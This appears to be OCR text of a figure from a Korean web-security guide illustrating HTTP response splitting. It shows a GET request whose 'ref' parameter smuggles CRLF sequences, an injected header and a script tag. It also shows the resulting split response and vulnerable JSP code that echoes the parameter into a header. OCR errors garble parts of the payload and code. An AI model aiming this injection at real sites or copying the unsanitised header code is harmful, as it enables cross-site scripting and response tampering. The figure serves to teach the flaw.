 GET
/testjsp?ref-http://my.test.domain.com/%0D%0AContent-
type:+test/html;%0D%0A%0D%0ATEST%3Cscript%3Eale
rt{1)%3C/script%3E HTTP/1.1
http request(Injection Code)
http Split Response
공격자
웹 서버
HTTP/1.1 200 OK
Server: Sun-Java-System-Web-Server/7.0
Date: Fri, 28 May 2010 12:44:55 GMT
Referer: http://my.test.domain.com/
Content-type: test/html;
TEST <script>alert{1}</script>
Content-type: test/html;charset = ISO-8859-1
Content-length: 22
<html>
test
<%
response.setStatus(HttpServle
tResponse.SC_OK;
String ref =
request.getParameter("ref");
response.setHeader("Referer" ,
ref);
%>
Source Code
<그림 3-11> HTTP 응답분할